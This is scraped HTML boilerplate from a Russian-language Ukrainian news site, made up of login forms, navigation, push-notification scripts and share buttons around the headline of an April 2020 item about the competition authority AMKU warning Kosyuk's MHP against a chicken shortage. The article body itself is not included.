                <input type="hidden" name="redirect_to" value="https://oligarh.media/2020/04/10/amku-predupredil-mhp-yuriya-kosyuka-o-nedopushhenii-defitsita-kuryatiny/" /></span>
            </p>
            <p class="login-links"><a href="https://oligarh.media/wp-login.php?action=lostpassword">Забыл пароль</a> | <a href="https://oligarh.media/wp-login.php?action=register">Регистрация</a></p>
            <p class="error"></p>
        </form>       </div>
        <div class="social-auth">
          
<!--
	wsl_render_auth_widget
	WordPress Social Login 2.3.3.
	http://wordpress.org/plugins/wordpress-social-login/
-->

<div class="wp-social-login-widget">

	<div class="wp-social-login-connect-with">Авторизация при помощи:</div>

	<div class="wp-social-login-provider-list">
    <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Facebook&#038;redirect_to=https%3A%2F%2Foligarh.media%2F2020%2F04%2F10%2Famku-predupredil-mhp-yuriya-kosyuka-o-nedopushhenii-defitsita-kuryatiny%2F" title="Войти через Facebook" data-provider="Facebook">
        <i class="fa fa-facebook" aria-hidden="true"></i>
    </a>
        <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Google&#038;redirect_to=https%3A%2F%2Foligarh.media%2F2020%2F04%2F10%2Famku-predupredil-mhp-yuriya-kosyuka-o-nedopushhenii-defitsita-kuryatiny%2F" title="Войти через Google" data-provider="Google">
        <i class="fa fa-google-plus" aria-hidden="true"></i>
    </a>
        <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Twitter&#038;redirect_to=https%3A%2F%2Foligarh.media%2F2020%2F04%2F10%2Famku-predupredil-mhp-yuriya-kosyuka-o-nedopushhenii-defitsita-kuryatiny%2F" title="Войти через Twitter" data-provider="Twitter">
        <i class="fa fa-twitter" aria-hidden="true"></i>
    </a>
    
	</div>

	<div class="wp-social-login-widget-clearing"></div>

</div>

<!-- wsl_render_auth_widget -->

        </div>
       <div class="notice">Авторизуйтесь для создания списка отложеного чтения</div>
     </div>

     <div class="reg-block">
       <div class="form-wrap">
         
        <form name="header-reg-form" id="header-reg-form" action="https://oligarh.media/wp-login.php?action=register" method="post">
            <p class="reg-username">
                <input type="text" name="user_email" id="user_email" class="input" value="" size="20" placeholder="Ваш E-mail"/>
                <span> Используется как Логин</span>
            </p>
            <p class="reg-name">
                <input type="text" name="user_login" id="user_login" class="input" value="" size="20" placeholder="Ваше имя"/>
                <span><input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Регистрация" />
                <input type="hidden" name="redirect_to" value="https://oligarh.media/2020/04/10/amku-predupredil-mhp-yuriya-kosyuka-o-nedopushhenii-defitsita-kuryatiny/" /></span>
            </p>

            <p class="error"></p>
        </form>       </div>
       <div class="notice">Регистрируйтесь для создания списка отложеного чтения</div>
     </div>

   </div>
    
</div>

<script>

  $ = jQuery;
  $(function(){

      var modalToolTip = $(".modal-toolpip");
      var loginForm = $("#header-login-form");
      var regTab = $(".reg-tab");
      var loginTab = $(".login-tab");
      var regBlock = $(".reg-block");
      var loginBlock = $(".login-block");
      var trigger = $(".header-display-name, .header-profile-btn, .header-login-btn");

      var showDafault = function(){
          loginBlock.show();
          regBlock.hide();
          loginTab.removeClass( "non-active" );
          regTab.addClass( "non-active" );
      };
      loginForm.show();
      showDafault();

      trigger.click(function(){
          modalToolTip.toggle();
      });

      $(document).mousedown(function(e) {
          if ($(window).width() > 800) {
              if (!modalToolTip.is(e.target) && modalToolTip.has(e.target).length === 0) {
                  modalToolTip.hide();
              }
          }
      });
      $(".sign-in-block").on('click', function(e){
          e.stopPropagation();
      });
      loginTab.on('click', function(e){
          loginBlock.show();
          regBlock.hide();
          loginTab.toggleClass( "non-active" );
          regTab.toggleClass( "non-active" );
          e.stopPropagation();
      });
      regTab.on('click', function(e){
          loginBlock.hide();
          regBlock.show();
          regTab.toggleClass( "non-active" );
          loginTab.toggleClass( "non-active" );
          e.stopPropagation();
      });

  });
</script>					<div id="site-branding" class=" site-branding " itemtype="https://schema.org/Organization" itemscope="itemscope">
	<h2 id="site-title" class="logo img-logo" itemprop="headline">
	<a href="https://oligarh.media/" itemprop="url" rel="home">
					<img id="site-logo" src="https://oligarh.media/wp-content/uploads/2017/08/logo_ru.png"
			     alt="Oligarh" itemprop="logo" />
			</a>
</h2>
</div><!-- .site-branding -->
				</div>
			</div>
		</div>
		<div id="menu-main" class="menu main-menu-wrapper show-search-item" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
	<div class="main-menu-inner">
		<div class="content-wrap">
			<div class="container">

				<nav class="main-menu-container">

          <div class="main-menu-logo">
            <div class="main-menu-logo-wrap">
              <a href="https://oligarh.media/" itemprop="url" rel="home">
                                  <img src="https://oligarh.media/wp-content/uploads/2017/08/logo_ru.png"
                       alt="Oligarh" itemprop="logo" />
                              </a>
            </div>
          </div>

					<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
						<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-55"><a href="https://oligarh.media/">Главная</a></li>
<li id="menu-item-1831" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1831"><a href="https://oligarh.media/novosti/">Новости</a></li>
<li id="menu-item-1834" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1834"><a href="https://oligarh.media/stati/">Статьи</a></li>
<li id="menu-item-1837" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1837"><a href="https://oligarh.media/mneniya/">Мнения</a></li>
<li id="menu-item-44671" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-44671"><a href="https://oligarh.media/spetsproekty/">Спецпроекты</a></li>
<li id="menu-item-121459" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-121459"><a href="https://oligarh.media/intervyu/">Интервью</a></li>
<li id="menu-item-105328" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-105328"><a href="https://oligarh.media/video/">Видео</a></li>
					</ul><!-- #main-navigation -->
											<div class="search-container close">
							<span class="search-handler"><i class="fa fa-search"></i></span>

							<div class="search-box clearfix">
								<form role="search" method="get" class="search-form clearfix" action="https://oligarh.media">
	<input id="search-field" type="search" class="search-field"
	       placeholder="Поиск..."
	       value="" name="s"
	       title="Искать по"
	       autocomplete="off">
	<input style="display: none" id="search-btn" type="submit" class="search-submit" value="Поиск">
<!--    <label id="l-search-btn" for="search-btn"><i class="fa fa-search"></i></label>-->
</form><!-- .search-form -->
<script>
    $('#search-field').keyup(function() {
        if ($('#search-field').val() == '') {
            $(".search-handler i").animate({fontSize: '14px'}, 100);
        } else {
            $(".search-handler i").animate({fontSize: '20px'}, 100);
        }
    });
    $(window).resize(function() {
        $(window).height();
        $('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div > div > div > div').height();
    });$('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div').css("top", ($(window).height() - $('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div > div > div > div').height()) / 2 - 35);
</script>							</div>
						</div>
										</nav><!-- .main-menu-container -->

			</div>
		</div>
	</div>
</div><!-- .menu -->	</header><!-- .header -->
<div style="" class="responsive-header clearfix dark deferred-block-exclude">
    <div class="responsive-header-container clearfix">

        <div class="menu-container close">
			<span onclick="outFromMenu()" class="menu-handler">
				<span class="lines"></span>
			</span>

            <div class="menu-box clearfix">
                <div id="user-mobile">
                    <div class="header-subscribe">
                        <div class="subscribe-btn " onclick="showDialog()" style="display: none;">
                            <div class="subscribe-icon"><img
                                        src="https://oligarh.media/wp-content/themes/oligarh/images/icons/push_mess.svg">
                            </div>
                        </div>
                        <div class="unsubscribe-btn" onclick="showUnsubDialog()" style="display: none;">
                            <div class="subscribe-icon unsubscribe-icon"><img
                                        src="https://oligarh.media/wp-content/themes/oligarh/images/icons/push_mess_unsub.svg">
                            </div>
                        </div>
                    </div>
                    <div id="subscribe-dialog">
                        <div id="cont">
                            <div class="icon-sub">
                                <i class="fa fa-bell" aria-hidden="true"></i>
                            </div>
                            <div class="text-sub">
                                <p>Отслеживайте появление новых материалов на нашем сайте - подпишитесь на
                                    Push-уведомления в браузере</p>
                            </div>
                        </div>
                        <div class="block-for-btn">
                            <div class="discribe" onclick="closeDialog()">
                                Отказаться
                            </div>
                            <div class="subscr" onclick="subscribe()">
                                Подписаться
                            </div>
                        </div>
                    </div>
                    <div id="unsubscribe-dialog">
                        <div id="cont">
                            <div class="icon-sub">
                                <i class="fa fa-bell" aria-hidden="true"></i>
                            </div>
                            <div class="text-sub">
                                <p>Отказаться от получения Push-уведомлений нашего сайта</p>
                            </div>
                        </div>
                        <div class="block-for-btn">
                            <div class="discribe" onclick="closeDialog()">
                                Передумал
                            </div>
                            <div class="subscr" onclick="unsubscribe()">
                                Отказаться
                            </div>
                        </div>
                    </div>
                    <div id="close-mobile-dialog" onclick="closeDialog()">
                        <i class="fa fa-times" aria-hidden="true"></i>
                    </div>
                    <div id="close-mobile-user" onclick="hideClose()">
                        <i class="fa fa-times" aria-hidden="true"></i>
                    </div>
<!--                    -->                    <div onclick="showClose()" class="header-auth">
                                                    <div class="header-profile-btn-wrapper">
                                <img class="header-login-btn" src="https://oligarh.media/wp-content/themes/oligarh/images/icons/login_lock.svg">
                            </div>
                            <div class="header-display-name">Войти

                            </div>



                            
                            <div class="modal-toolpip sign-in-block">
                                <div class="tabs">
                                    <div class="login-tab"> <span>Авторизация</span></div>
                                    <div class="reg-tab non-active"><span>Регистрация</span></div>
                                </div>
                                <div class="login-block">
                                    <div class="form-wrap">
                                        
        <form name="header-login-form" id="header-login-form" action="https://oligarh.media/wp-login.php" method="post">

            <p class="login-username">
                <input type="text" name="log" id="user_login" class="input" value="" size="20" placeholder="E-mail"/>

            </p>
            <p class="login-password">
                <input type="password" name="pwd" id="user_pass" class="input" value="" size="20" placeholder="Пароль"/>
              <span><input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Войти" />
                <input type="hidden" name="redirect_to" value="https://oligarh.media/2020/04/10/amku-predupredil-mhp-yuriya-kosyuka-o-nedopushhenii-defitsita-kuryatiny/" /></span>
            </p>
            <p class="login-links"><a href="https://oligarh.media/wp-login.php?action=lostpassword">Забыл пароль</a> | <a href="https://oligarh.media/wp-login.php?action=register">Регистрация</a></p>
            <p class="error"></p>
        </form>                                    </div>
                                    <div class="social-auth">
                                        
<!--
	wsl_render_auth_widget
	WordPress Social Login 2.3.3.
	http://wordpress.org/plugins/wordpress-social-login/
-->

<div class="wp-social-login-widget">

	<div class="wp-social-login-connect-with">Авторизация при помощи:</div>

	<div class="wp-social-login-provider-list">
    <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Facebook&#038;redirect_to=https%3A%2F%2Foligarh.media%2F2020%2F04%2F10%2Famku-predupredil-mhp-yuriya-kosyuka-o-nedopushhenii-defitsita-kuryatiny%2F" title="Войти через Facebook" data-provider="Facebook">
        <i class="fa fa-facebook" aria-hidden="true"></i>
    </a>
        <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Google&#038;redirect_to=https%3A%2F%2Foligarh.media%2F2020%2F04%2F10%2Famku-predupredil-mhp-yuriya-kosyuka-o-nedopushhenii-defitsita-kuryatiny%2F" title="Войти через Google" data-provider="Google">
        <i class="fa fa-google-plus" aria-hidden="true"></i>
    </a>
        <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Twitter&#038;redirect_to=https%3A%2F%2Foligarh.media%2F2020%2F04%2F10%2Famku-predupredil-mhp-yuriya-kosyuka-o-nedopushhenii-defitsita-kuryatiny%2F" title="Войти через Twitter" data-provider="Twitter">
        <i class="fa fa-twitter" aria-hidden="true"></i>
    </a>
    
	</div>

	<div class="wp-social-login-widget-clearing"></div>

</div>

<!-- wsl_render_auth_widget -->

                                    </div>
                                    <div class="notice">Авторизуйтесь для создания списка отложеного чтения</div>
                                </div>

                                <div class="reg-block">
                                    <div class="form-wrap">
                                        
        <form name="header-reg-form" id="header-reg-form" action="https://oligarh.media/wp-login.php?action=register" method="post">
            <p class="reg-username">
                <input type="text" name="user_email" id="user_email" class="input" value="" size="20" placeholder="Ваш E-mail"/>
                <span> Используется как Логин</span>
            </p>
            <p class="reg-name">
                <input type="text" name="user_login" id="user_login" class="input" value="" size="20" placeholder="Ваше имя"/>
                <span><input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Регистрация" />
                <input type="hidden" name="redirect_to" value="https://oligarh.media/2020/04/10/amku-predupredil-mhp-yuriya-kosyuka-o-nedopushhenii-defitsita-kuryatiny/" /></span>
            </p>

            <p class="error"></p>
        </form>                                    </div>
                                    <div class="notice">Регистрируйтесь для создания списка отложеного чтения</div>
                                </div>

                            </div>
                            
                    </div>
                </div>
                <ul id="resp-navigation" class="resp-menu menu clearfix"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-55"><a href="https://oligarh.media/">Главная</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1831"><a href="https://oligarh.media/novosti/">Новости</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1834"><a href="https://oligarh.media/stati/">Статьи</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1837"><a href="https://oligarh.media/mneniya/">Мнения</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-44671"><a href="https://oligarh.media/spetsproekty/">Спецпроекты</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-121459"><a href="https://oligarh.media/intervyu/">Интервью</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-105328"><a href="https://oligarh.media/video/">Видео</a></li>
</ul>            </div>

        </div><!-- .menu-container -->

        <div class="logo-container">
            <a href="https://oligarh.media/" itemprop="url" rel="home">
                                    <img src="https://oligarh.media/wp-content/uploads/2017/08/logo_ru.png"
                         alt="Олигарх"  />            </a>
        </div><!-- .logo-container -->

        <div class="search-container close">
			<span class="search-handler">
				<i class="fa fa-search"></i>
			</span>

            <div class="search-box clearfix">
                <form role="search" method="get" class="search-form clearfix" action="https://oligarh.media">
	<input id="search-field" type="search" class="search-field"
	       placeholder="Поиск..."
	       value="" name="s"
	       title="Искать по"
	       autocomplete="off">
	<input style="display: none" id="search-btn" type="submit" class="search-submit" value="Поиск">
<!--    <label id="l-search-btn" for="search-btn"><i class="fa fa-search"></i></label>-->
</form><!-- .search-form -->
<script>
    $('#search-field').keyup(function() {
        if ($('#search-field').val() == '') {
            $(".search-handler i").animate({fontSize: '14px'}, 100);
        } else {
            $(".search-handler i").animate({fontSize: '20px'}, 100);
        }
    });
    $(window).resize(function() {
        $(window).height();
        $('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div > div > div > div').height();
    });$('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div').css("top", ($(window).height() - $('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div > div > div > div').height()) / 2 - 35);
</script>            </div>
        </div><!-- .search-container -->

    </div><!-- .responsive-header-container -->
</div><!-- .responsive-header -->
<script>
    function showDialog() {
        $('.modal-toolpip').fadeOut(50);
        $('#close-mobile-user').fadeOut(50);
        setTimeout(function () {
            $('.header-profile-btn-wrapper').fadeIn(100);
            $('.header-display-name').fadeIn(100);
        }, 60);
        $('#resp-navigation').fadeOut(50);
        $('#user-mobile .header-subscribe').fadeOut(50);
        setTimeout(function () {
            $('#close-mobile-dialog').fadeIn(50);
            $('#subscribe-dialog').fadeIn(50);
        }, 100);
    }
    function showUnsubDialog() {
        $('.modal-toolpip, #close-mobile-user, #resp-navigation, #user-mobile .header-subscribe').fadeOut(50);
        $('.header-profile-btn-wrapper, .header-display-name').delay(60).fadeIn(100);
        $('#close-mobile-dialog, #unsubscribe-dialog').delay(100).fadeIn(50);
    }
    function closeDialog() {
        $('#close-mobile-dialog, #unsubscribe-dialog, #subscribe-dialog').fadeOut(50);
        $('#resp-navigation, #user-mobile .header-subscribe').delay(100).fadeIn(50);
    }
    function updateSubscription(isEnabled) {
        console.log('Subscription status ', isEnabled);
        if (isEnabled) {
            // The user is subscribed to notifications
            $(".subscribe-btn").hide();
            $(".unsubscribe-btn").show();
        } else {
            $(".unsubscribe-btn").hide();
            $(".subscribe-btn").show();
        }
    }
    function subscribe() {
        OneSignal.getNotificationPermission().then(function (data) {
            closeDialog();
            if(data == 'granted') {
                OneSignal.setSubscription(true);
            } else {
                OneSignal.push(["registerForPushNotifications"]);
            }
            console.log('getNotificationPermission', data);
        });
        event.preventDefault();
    }
    function unsubscribe() {
        OneSignal.setSubscription(false).then(function () {
            closeDialog();
        });
        event.preventDefault();
    }

    var OneSignal = OneSignal || [];
    / This example assumes you've already initialized OneSignal /
    OneSignal.push(function () {
        // If we're on an unsupported browser, do nothing
        if (!OneSignal.isPushNotificationsSupported()) {
            return;
        }
        OneSignal.on('subscriptionChange', updateSubscription);
        OneSignal.isPushNotificationsEnabled(updateSubscription);
    });


    function showClose() {
        $('#close-mobile-dialog').fadeOut(50);
        $('#subscribe-dialog').fadeOut(50);
        setTimeout(function () {
            $('#user-mobile .header-subscribe').fadeIn(50);
        }, 100);

        $('.header-profile-btn-wrapper').fadeOut(50);
        $('.header-display-name').fadeOut(50);
        $('#resp-navigation').fadeOut(60);
        setTimeout(function () {
            $('#close-mobile-user').fadeIn(100);
        }, 70);
    }

    function hideClose() {
        $('.modal-toolpip').fadeOut(50);
        $('#close-mobile-user').fadeOut(50);
        setTimeout(function () {
            $('.header-profile-btn-wrapper').fadeIn(100);
            $('.header-display-name').fadeIn(100);
            $('#resp-navigation').fadeIn(50);
        }, 60);
    }

    function outFromMenu() {
        $('.modal-toolpip').fadeOut(50);
        $('#close-mobile-user').fadeOut(50);
        $('#close-mobile-dialog').fadeOut(50);
        $('.header-profile-btn-wrapper').fadeIn(50);
        $('.header-display-name').fadeIn(50);
        $('#subscribe-dialog').fadeOut(50);
        $('#resp-navigation').fadeIn(50);
        $('#resp-navigation').fadeIn(50);
        $('#user-mobile .header-subscribe').fadeIn(50);
    }
</script>
	<div class="content-wrap">
<main id="content" class="content-container" itemscope itemprop="mainContentOfPage" itemtype="https://schema.org/WebPageElement">
<div class="container layout-2-col layout-2-col-1 layout-right-sidebar post-template-1">
	<div class="row main-section">
						<div class="col-sm-8 content-column">
						<div class="single-container">
		<article id="post-117856" class="post-117856 post type-post status-publish format-standard has-post-thumbnail  category-novosti tag-amku tag-mironovskij-hleboprodukt tag-mhp tag-ekonomika tag-yurij-kosyuk single-post-content has-thumbnail" itemscope="itemscope" itemtype="https://schema.org/Article">

      <div class="rubric-announce">Новости</div>
      <div class="post-header-meta-group">
        <div class="post-header post-tp-1-header">
                      <h1 class="single-post-title">
              <span class="post-title" itemprop="headline">АМКУ предупредил МХП Юрия Косюка о недопущении дефицита курятины</span></h1>
                      <div class="single-featured">
                          <a class="post-thumbnail" itemprop="thumbnailUrl" href="https://oligarh.media/wp-content/uploads/2020/04/Kosyuk.jpg">
                <img src="https://oligarh.media/wp-content/uploads/2020/04/Kosyuk.jpg" alt="АМКУ предупредил МХП Юрия Косюка о недопущении дефицита курятины">
              </a>
                            <span class="image-credit">Политека</span>
                        </div>
          <div class="post-meta-social">
                          <div class="post-meta-wrap">
                <div class="post-meta single-post-meta">
			<span class="time"><time class="post-published updated" datetime="2020-04-10T09:03:29+03:00" title="Пятница, 10 апреля, 2020, 9:03 дп">
				09:03&nbsp; 10 Апр. 2020</time></span>
		<meta itemprop="headline" content="АМКУ предупредил МХП Юрия Косюка о недопущении дефицита курятины" /><meta itemprop="url" content="https://oligarh.media/2020/04/10/amku-predupredil-mhp-yuriya-kosyuka-o-nedopushhenii-defitsita-kuryatiny/" /><meta itemprop="datePublished" content="2020-04-10T09:03:29+03:00" /><meta itemprop="image" content="https://oligarh.media/wp-content/uploads/2020/04/Kosyuk.jpg" /><meta itemprop="author" content="editor1" /><meta itemprop="interactionCount" content="0" />	<div itemprop='publisher' itemscope='' itemtype='https://schema.org/Organization' style='display:none;'>
		<div itemprop='logo' itemscope='' itemtype='https://schema.org/ImageObject'>
			<img src='https://oligarh.media/wp-content/uploads/2017/08/logo_ru.png'/>
			<meta content='https://oligarh.media/wp-content/uploads/2017/08/logo_ru.png' itemprop='url'/>
		</div>
		<meta content='Олигарх' itemprop='name'/>
	</div>
</div>
<div class="term-badges "><span class="term-badge term-8"><a href="https://oligarh.media/category/novosti/">Новости</a></span></div>
              </div>
                          		<div class="post-share single-post-share top-share clearfix">
      <div class="post-share-buttons-block">
											<div class="post-share-buttons-title">Поделиться:</div>
							<ul class="social-share-list clearfix">
				<li class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https://oligarh.media/?p=117856" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-facebook"></i></a></li><li class="social-item twitter"><a href="https://twitter.com/share?text=АМКУ предупредил МХП Юрия Косюка о недопущении дефицита курятины @OligarhUA&url=https://oligarh.media/?p=117856" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-twitter"></i></a></li><li class="social-item vk"><a href="http://vkontakte.ru/share.php?url=https://oligarh.media/?p=117856" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-vk','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-vk"></i></a></li><li class="social-item fb_messenger"><a href="fb-messenger://share/?link= https%3A%2F%2Foligarh.media%2F%3Fp%3D117856&app_id=247020349143824" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-fb_messenger','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 30" style="enable-background:new 0 0 30 30;" xml:space="preserve">
                                <style type="text/css">
                                    .st1{fill:#2D5F9A;}
                                </style>
                                <g>
                                    <path class="st1" d="M15,0C6.7,0,0,6.7,0,15s6.7,15,15,15s15-6.7,15-15C30,6.7,23.3,0,15,0z M15.1,21.8c-0.8,0-1.6-0.1-2.3-0.3   L10,23v-2.8c-2-1.3-2.9-3.4-2.9-5.7c0-4.1,3.6-7.3,7.9-7.3s7.9,3.3,7.9,7.3C23,18.5,19.5,21.8,15.1,21.8z"/>
                                    <polygon class="st1" points="14.3,12.4 10,17 13.9,14.9 15.9,17 20.2,12.4 16.3,14.6  "/>
                                </g>
                                </svg></a></li><li class="social-item viber"><a href="viber://forward?text=АМКУ предупредил МХП Юрия Косюка о недопущении дефицита курятины https://oligarh.media/?p=117856" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-viber','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 30" style="enable-background:new 0 0 30 30;" xml:space="preserve">
                            <style type="text/css">
                                .st0{fill:#7B519B;}
                            </style>
                            <path class="st0" d="M15,0C6.7,0,0,6.7,0,15c0,8.3,6.7,15,15,15c8.3,0,15-6.7,15-15C30,6.7,23.3,0,15,0z M14.3,7.9  c0.1-0.1,0.2-0.1,0.6-0.1c0.2,0,0.5,0,0.7,0.1c0.9,0.1,1.6,0.3,2.4,0.7C18.8,9,19.3,9.3,20,10c0.6,0.6,1,1.1,1.3,1.8  c0.5,1,0.8,2.2,0.8,3.6c0,0.5,0,0.6-0.1,0.7c-0.2,0.3-0.6,0.2-0.8-0.1c0-0.1-0.1-0.2-0.1-0.5c0-0.6-0.1-0.9-0.1-1.4  c-0.3-1.7-1.1-3-2.4-4c-1.1-0.8-2.2-1.2-3.7-1.3c-0.5,0-0.6,0-0.7-0.1C14.1,8.5,14.1,8.1,14.3,7.9z M17.4,11.3  c-0.5-0.3-1.3-0.5-2-0.6c-0.3,0-0.4-0.1-0.5-0.2c-0.1-0.2-0.2-0.4,0-0.6c0.1-0.2,0.3-0.2,1-0.2c1.6,0.2,2.8,1,3.6,2.2  c0.4,0.7,0.7,1.5,0.8,2.3c0,0.3,0,0.9,0,1c0,0.1-0.1,0.2-0.2,0.3c-0.1,0.1-0.3,0-0.4,0c-0.2-0.1-0.3-0.3-0.3-0.7  c0-0.7-0.2-1.4-0.5-1.9C18.5,12.2,18,11.6,17.4,11.3z M18.3,14.7c-0.2,0.1-0.4,0.1-0.6,0c-0.1-0.1-0.2-0.2-0.2-0.5  c0-0.4-0.1-0.6-0.2-0.8C17,13,16.6,12.7,16,12.6c-0.3,0-0.4-0.1-0.5-0.2c-0.2-0.2-0.1-0.6,0.1-0.7c0.1,0,0.1-0.1,0.4,0  c0.1,0,0.3,0,0.4,0.1c0.5,0.1,0.9,0.3,1.2,0.6c0.4,0.4,0.7,0.9,0.8,1.6C18.5,14.4,18.4,14.6,18.3,14.7z M22.2,21.6  c-0.2,0.5-0.9,1.4-1.5,1.8c-0.5,0.4-0.8,0.5-1.2,0.5c-0.4,0-0.5,0-1-0.2c-3.6-1.5-6.6-3.7-8.9-6.8c-1.2-1.6-2.1-3.3-2.8-5  c-0.4-1-0.4-1.4-0.1-2c0.1-0.2,0.7-0.8,1.1-1.1c0.7-0.5,1-0.7,1.2-0.7c0.2,0,0.5,0,0.6,0.1c0.1,0,0.2,0.1,0.3,0.2  c0.5,0.3,1.9,2.1,2.3,3c0.3,0.5,0.3,0.9,0.3,1.1c-0.1,0.3-0.2,0.5-0.8,0.9c-0.2,0.2-0.5,0.4-0.5,0.5c-0.1,0.1-0.2,0.4-0.2,0.6  c0,0.4,0.3,1.2,0.7,1.8c0.3,0.5,0.8,1.1,1.3,1.5c0.6,0.5,1.1,0.9,1.7,1.2c0.8,0.4,1.2,0.5,1.6,0.3c0.1,0,0.2-0.1,0.2-0.1  c0,0,0.2-0.3,0.4-0.5c0.4-0.5,0.5-0.6,0.8-0.7c0.4-0.1,0.7-0.1,1.1,0.1c0.3,0.1,0.9,0.5,1.3,0.8c0.5,0.4,1.7,1.3,1.8,1.5  C22.3,20.7,22.3,21.1,22.2,21.6z"/>
                            </svg></a></li><li class="social-item telegram"><a href="https://telegram.me/share/url?url=https://oligarh.media/?p=117856&text=АМКУ предупредил МХП Юрия Косюка о недопущении дефицита курятины" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-send"></i></a></li>			</ul>
      </div>
			<div class="reed-us-buttons-block">
				<div class="reed-us-buttons-title">Читайте нас:</div>
				<div class="reed-us-buttons-button reed-us-buttons-facebook">
                    <a href="https://www.facebook.com/oligarh.media">
                        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 30" style="enable-background:new 0 0 52 30;" xml:space="preserve">
                            <style type="text/css">
                                .st6{fill:#2D5F9A;}
                                .st7{fill:#BBBBBB;}
                            </style>
                            <path class="st6" d="M30,0v30H5c-2.8,0-5-2.2-5-5V5c0-2.8,2.2-5,5-5H30z M19.4,11h-2.8l0-1.7c0-0.8,0.1-1.3,1.2-1.3H19V5h-2.1  c-3,0-3.7,1.5-3.7,4.1l0,1.8l-2.3,0V14h2v9h3.6l0-9l2.5,0L19.4,11z"/>
                            <path class="st7" d="M47,0H32v30h15c2.8,0,5-2.2,5-5V5C52,2.2,49.8,0,47,0z M44,22h-8v-3h8V22z M47,17H36v-3h11V17z M47,12H36V9h11  V12z"/>
                        </svg>
                    </a>
                </div>
				<div class="reed-us-buttons-button reed-us-buttons-twitter">
                    <a href="https://twitter.com/OligarhUA">
                        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 30" style="enable-background:new 0 0 52 30;" xml:space="preserve">
                            <style type="text/css">
                                .st8{fill:#53C7FF;}
                                .st9{fill:#BBBBBB;}
                            </style>
